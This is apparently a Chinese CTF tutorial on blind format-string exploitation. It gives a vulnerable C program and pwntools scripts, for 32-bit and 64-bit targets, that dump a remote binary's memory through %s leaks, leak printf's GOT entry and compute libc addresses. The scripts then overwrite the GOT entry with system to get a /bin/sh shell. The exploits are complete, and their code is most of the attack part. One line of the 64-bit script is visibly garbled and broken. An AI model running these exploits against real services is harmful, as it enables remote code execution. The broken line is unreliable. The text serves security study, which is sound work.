可能需要提前了解的知识
格式化字符串原理&利用
got & plt 调用关系

程序的一般启动过程
原理
格式化字符串盲打指的是只给出可交互的 ip 地址与端口,不给出对应的 binary 文件来让我们无法通过 IDA 分析,其实这个和 BROP 差不多,不过 BROP 利用的是栈溢出,而这里我们利用的是无限格式化字符串漏洞,把在内存中的程序给dump下来。
一般来说,我们按照如下步骤进行
确定程序的位数(不同位数有些许差别)
确定漏洞位置
利用
使用条件
可以读入 '\x00' 字符的
输出函数均是 '\x00' 截断的
能无限使用格式化字符串漏洞
32 位利用手法
实验环境准备
程序源码如下:
#include
#include
#include
int main(int argc, char *argv[])
{
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
int flag;
char buf[1024];
FILE* f;
puts("What's your name?");
fgets(buf, 1024, stdin);
printf("Hi, ");
printf("%s",buf);
putchar('\n');
flag = 1;
while (flag == 1){
puts("Do you want the flag?");
memset(buf,'\0',1024);
read(STDIN_FILENO, buf, 100);
if (!strcmp(buf, "no\n")){
printf("I see. Good bye.");
return 0;
}else
{
printf("Your input isn't right:");
printf(buf);
printf("Please Try again!\n");
}
fflush(stdout);
}
return 0;
}
编译 32 位文件:
gcc -z execstack -fno-stack-protector -m32 -o leakmemory leakmemory.c
用 socat 挂到端口 10001 上部署:
socat TCP4-LISTEN:10001,fork EXEC:./leakmemory
实验环境完成,如果是本地部署的话,等等在 exp 里面写 remote("127.0.0.1",10001) 模拟没有 binary 的远程盲打情况。
确定程序的位数
用 %p 看看程序回显输出的长度是多少,以此判断程序的位数。这里看到回显是 4 个字节,判断是 32 位程序。可以再多泄露几个,都是 4 字节(含)以下的,确定为 32 位程序。
确定格式化字符串偏移
找到格式化字符串的偏移是多少,在后续操作中会用到。由于没有 binary 不能通过调试分析偏移,就采取输入多个 %p 泄露出偏移。为了容易辨认,字符串开始先填充 4 字节 的填充(64位8字节),然后再填入 %p 。
最后确认偏移为 7 。
dump 程序
dump 程序应该选哪个格式化字符串:
%n$s :将第 n 个参数的值作为地址,输出这个地址指向的字符串内容
%n$p :将第 n 个参数的值作为内容,以十六进制形式输出
我们是需要 dump 程序,也就是想获取我们所给定地址的内容,而不是获取我们给定的地址。所以应该用 **%ns∗∗把我们给定地址当作指针,输出给定地址所指向的字符串。结合前面知道格式化字符串偏移为7,payload应该为:‘‘s.TMP[addr]`` 。
注意:使用 %s 进行输出并不是一个字节一个字节输出,而是一直输出直到遇到 \x00 截止符才会停止,也就是每次泄露的长度是不确定的,可能很长也可能是空。因为 .text 段很可能有连续 \x00 ,所以泄露脚本处理情况有:
针对每次泄露长度不等,addr 根据每次泄露长度动态增加;
泄露字符串可能为空,也就是如何处理 \x00 ;
除此之外,还有一个问题是泄露的起始地址在哪里?从各个大佬文章学到两种做法:从 .text 段开始;从程序加载地方开始;两种方法泄露出来程序,在 ida 中呈现有差别。
从程序加载地方开始
先来说省事的,从程序加载地方开始。程序加载地方 32 位和 64 位各不相同:
32 位:从 0x8048000 开始泄露
64 位:从 0x400000 开始泄露
下面是这条例题的泄露脚本,结合注解分析如何处理上面提到的问题:
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import binascii
r = remote('127.0.0.1',10001)
def leak(addr):
payload = "%9$s.TMP" + p32(addr)
r.sendline(payload)
print "leaking:", hex(addr)
r.recvuntil('right:')
ret = r.recvuntil(".TMP",drop=True)
print "ret:", binascii.hexlify(ret), len(ret)
remain = r.recvrepeat(0.2)
return ret
# name
r.recv()
r.sendline('nameaaa')
r.recv()
# leak
begin = 0x8048000
text_seg =''
try:
while True:
ret = leak(begin)
text_seg += ret
begin += len(ret)
if len(ret) == 0: # nil
begin +=1
text_seg += '\x00'
except Exception as e:
print e
finally:
print '[+]',len(text_seg)
with open('dump_bin','wb') as f:
f.write(text_seg)
注解:
19-21 行:处理无关泄露的程序流程后,进入格式化字符串漏洞输入状态
24 行:32 位系统加载地址
9 行:"%9$s.TMP" 中的 .TMP 既是填充对齐,也是分隔符,方便后面处理数据
14 行:使用binascii 将泄漏出来字符串每一个都从 ascii 转换为 十六进制,方便显示
15 行:r.recvrepeat(0.2) 接受返回的垃圾数据,方便下一轮的输入
30 行:泄漏地址动态增加,假如泄漏 1 字节就增加 1 ;泄漏 3 字节就增加 3
31-33 行:处理泄漏长度为 0 ,也就是数据是 \x00 的情况。地址增加 1 ,程序数据加 \x00
运行之后,耐心等待泄漏完成。泄漏出来的程序是不能运行的,但可以在 ida 进过处理可以进行分析、找 plt 、got.plt 等。
将泄漏出来的程序,放入 ida ,启动时选择以 binary file 加载,勾选 Load as code segment,并**调整偏移为:0x8048000 **(开始泄露的地址):
可以通过 shift+F12 查字符串定位到 main 函数,然后直接 F5 反编译:
基本结构已经出来了,盲打没有源代码,就需要根据传入参数去判断哪个 sub_xxx 是哪个函数了。比如输出格式化字符串的 sub_8048490 就是 printf 。
从 .text 段开始
程序启动过程:
从 _start 函数开始就是 .text 段,可以在 ida 中打开一个正常的 binary 观察 text 段开头第一个函数就是 _stat :(图为 32 位程序)
先用 %p 泄露出栈上数据,找到两个相同地址,而且这个地址很靠近程序加载初地址(32位:0x8048000;64位:0x400000)。脚本如下:
from pwn import *
import sys
p = remote('127.0.0.1',10001)
p.recv()
p.sendline('nameaaa')
p.recv()
def where_is_start(ret_index=null):
return_addr=0
for i in range(400):
payload = '%%%d$p.TMP' % (i)
p.sendline(payload)
p.recvuntil('right:')
val = p.recvuntil('.TMP')
log.info(str(i*4)+' '+val.strip().ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('.TMP').ljust(10)[2:],16)
return return_addr
p.recvrepeat(0.2)
start_addr=where_is_start()
最后在偏移 1164 和 1188 找到 text 段地址 0x8048510 ,可以对比上图,上图是这条例题的截图:
泄露脚本和前面一样只需要修改一下起始地址:
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import binascii
context.log_level = 'info'
r = remote('127.0.0.1',10001)
def leak(addr):
payload = "%9$s.TMP" + p32(addr)
r.sendline(payload)
print "leaking:", hex(addr)
r.recvuntil('right:')
ret = r.recvuntil(".TMP",drop=True)
print "ret:", binascii.hexlify(ret), len(ret)
remain = r.recvrepeat(0.2)
return ret
# name
r.recv()
r.sendline('nameaaa')
r.recv()
# leak
begin = 0x8048510
#begin = 0x8048000
text_seg =''
try:
while True:
ret = leak(begin)
text_seg += ret
begin += len(ret)
if len(ret) == 0: # nil
begin +=1
text_seg += '\x00'
except Exception as e:
print e
finally:
print '[+]',len(text_seg)
with open('dump_bin_text','wb') as f:
f.write(text_seg)
将泄露文件放入 ida 分析,启动时选择以 binary file 加载,勾选Load as code segment,并**调整偏移为:0x8048510 **(开始泄露地址):
找到 main 函数在 0x0804860B ,需要将这部分定义为函数才能反编译,右键地址隔壁的名称 loc_804860B ,creat function 。
红色部分就是没有泄露出来的函数,后面跟的就是函数 plt 地址。
两种方法各有不同,结合实际使用。
解题流程
着重记录格式化字符串盲打,不一步一步分析这道题目漏洞(详细分析:默小西博客)。这道题目思路是:
确定 printf 的 plt 地址
通过泄露 plt 表中的指令内容确定对应的 got.plt 表地址
通过泄露的 got.plt 表地址泄露 printf 函数的地址
通过泄露的 printf 的函数地址确定 libc 基址,从而获得 system 地址
使用格式化字符串的任意写功能将 printf 的 got.plt 表中的地址修改为 system 的地址
send 字符串 “/bin/sh” ,那么在调用 printf(“/bin/sh”) 的时候实际上调用的是 system(“/bin/sh;”) ,从而成功获取shell
确定 printf 的 plt 地址
将泄露出来的程序,放入 ida 中分析获得,函数名后半截就是地址 0x8048490 :
泄露 got.plt
和泄露程序 payload 高度相似:
payload = "%9$sskye" + p32(printf_plt)
p.sendline(payload)
# \xff\x25 junk code
p.recvuntil('right:\xff\x25')
printf_got_plt = u32(p.recv(4))
注解:
为什么接收 'right:\xff\x25' ?
right: 是固定回显,\xff\x25 是无用字节码。实际上 0x8048490 的汇编是这样的:
pwndbg> pdisass 0x8048490
► 0x8048490 jmp dword ptr [0x804a018]
0x8048496 push 0x18
0x804849b jmp 0x8048450
# 字节码
pwndbg> x /20wx 0x8048490
0x8048490 : 0xa01825ff 0x18680804 0xe9000000 0xffffffb0
0x8048490 指向是一条跳转 got.plt 指令,我们需要其中跳转的目标地址。\xff\x25 就是跳转指令的字节码,我们就要先接收 2 字节垃圾数据,然后再接收 4 字节的 got.plt 地址。
泄露 printf 函数的地址
构造方法同上,但不需要接收 2 字节垃圾数据:
payload = "%9$sskye" + p32(printf_got_plt)
p.sendline(payload)
p.recvuntil('right:')
printf_got = u32(p.recv(4))
泄露 libc 基址& system 地址
题目没有给出 libc 。从泄露出来的 printf@got 去 libcdatabase 查询其他函数偏移。
printf:0x00049670
system:0x0003ada0
任意写修改 printf@got.plt
payload = fmtstr_payload(7, {printf_got_plt: system_addr})
p.sendline(payload)
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Author : MrSkYe
# @Email : skye231@foxmail.com
# @File : leakmemory_remote.py
from pwn import *
import binascii
context.log_level = 'debug'
p = remote('127.0.0.1',10001)
def leak(addr):
payload = "%9$s.TMP" + p32(addr)
p.sendline(payload)
print "leaking:", hex(addr)
p.recvuntil('right:')
resp = p.recvuntil(".TMP")
ret = resp[:-4:]
print "ret:", binascii.hexlify(ret), len(ret)
remain = p.recvrepeat(0.2)
return ret
printf_plt = 0x8048490
# name
p.recv()
p.sendline('nameaaa')
p.recv()
# leak printf@got.plt
payload = "%9$sskye" + p32(printf_plt)
p.sendline(payload)
# \xff\x25 junk code
p.recvuntil('right:\xff\x25')
printf_got_plt = u32(p.recv(4))
log.info("printf_got_plt:"+hex(printf_got_plt))
# leak printf@got
payload = "%9$sskye" + p32(printf_got_plt)
p.sendline(payload)
p.recvuntil('right:')
printf_got = u32(p.recv(4))
log.info("printf_got:"+hex(printf_got))
# libcdatabase
libc_base = printf_got - 0x00049670
log.info("libc_base:"+hex(libc_base))
system_addr = libc_base + 0x0003ada0
log.info("system_addr:"+hex(system_addr))
# overwrite
payload = fmtstr_payload(7, {printf_got_plt: system_addr})
p.sendline(payload)
p.sendline('/bin/sh\x00')
p.interactive()
64 位利用手法
实验环境准备
还是使用 32 位的例题源码,编译 64 位程序:
gcc -z execstack -fno-stack-protector -o leakmemory_64 leakmemory.c
用 socat 挂到端口 10001 上部署:
socat TCP4-LISTEN:10000,fork EXEC:./leakmemory
实验环境完成,如果是本地部署的话,等等在 exp 里面写 remote("127.0.0.1",10000) 模拟没有 binary 的远程盲打。
确定程序的位数
填充 8 字节,然后再填入 %p ,回显长度是 8 字节。
确定格式化字符串偏移
最后确认偏移为 8 。
dump 程序
从程序加载地方开始,或者从 text 段开始可以的。这里不再找 text 段起始位置,直接从程序加载地方开始泄露。两个位数程序脚本通用的,改一下参数即可。
64 位程序加载起始地址是:0x400000,下面是对比图:
脚本还是那个脚本,改一下参数即可:
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import binascii
context.log_level = 'info'
#r = remote('127.0.0.1',10001)
r = remote('127.0.0.1',10000)
def leak(addr):
payload = "%9$s.TMP" + p64(addr)
r.sendline(payload)
print "leaking:", hex(addr)
r.recvuntil('right:')
ret = r.recvuntil(".TMP",drop=True)
print "ret:", binascii.hexlify(ret), len(ret)
remain = r.recvrepeat(0.2)
return ret
# name
r.recv()
r.sendline('moxiaoxi')
r.recv()
# leak
begin = 0x400000#0x8048000
text_seg =''
try:
while True:
ret = leak(begin)
text_seg += ret
begin += len(ret)
if len(ret) == 0: # nil
begin +=1
text_seg += '\x00'
except Exception as e:
print e
finally:
print '[+]',len(text_seg)
with open('dump_bin_64','wb') as f:
f.write(text_seg)
ida 加载参数如图:
通过字符串定位到 main 函数,这里没有识别为函数,需要手动创建函数。在 0x0400826 右键 creat function ,然后就可以反汇编了。
点进 printf@plt ,里面是跳转到 printf@got.plt 指令,也就是从 ida 知道了:
printf_plt = 0x4006B0
printf_got_plt = 0x601030
解题思路与 32 位一致,利用脚本:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Author : MrSkYe
# @Email : skye231@foxmail.com
# @File : leakmemory_64_remote.py
from pwn import *
import binascii
context.log_level = 'debug'
p = remote('127.0.0.1',10000)
def leak(addr):
payload = "%9$s.TMP" + p64(addr)
p.sendline(payload)
print "leaking:", hex(addr)
p.recvuntil('right:')
resp = p.recvuntil(".TMP")
ret = resp[:-4:]
print "ret:", binascii.hexlify(ret), len(ret)
remain = p.recvrepeat(0.2)
return ret
printf_plt = 0x4006B0
printf_got_plt = 0x601030
# name
p.recv()
p.sendline('moxiaoxi')
p.recv()
# leak printf@got
payload = "%9$s.TMP" + p64(printf_got_plt+1)
p.sendline(payload)
p.recvuntil('right:')
printf_got = u64(p.recv(5).ljust(7,'\x00')+'\x00')16)[:2]
payload = "%9104c%12$hn%54293c%13$hn" + 'a'*7
payload += p64(printf_got_plt) + p64(printf_got_plt+2)
p.sendline(payload)
p.recv()
p.sendline('/bin/sh\x00')
p.interactive()
更多实例
axb_2019_fmt32
BUU 上有实验环境,忽略提供的二进制文件,就是盲打题目
axb_2019_fmt64
BUU 上有实验环境,忽略提供的二进制文件,就是盲打题目
SuCTF2018 - lock2
主办方提供了 docker 镜像: suctf/2018-pwn-lock2
参考
ctf-wiki
(https://ctf-wiki.github.io/ctf-wiki/pwn/linux/fmtstr/fmtstr_example-zh)
leak me
(https://momomoxiaoxi.com/2017/12/26/Blindfmtstr/)
pwn-盲打
(https://luobuming.github.io/2019/10/17/2019-10-17-pwn-盲打/#64位的利用手法)
实验推荐
格式化(字符串)溢出实验
https://www.hetianlab.com/expc.do?ec=2a2450e9-563e-4d99-b0ab-089d65ba7d4d
(通过该实验,了解格式化溢出原理并掌握其方法)
赶紧戳“阅读原文”学习吧
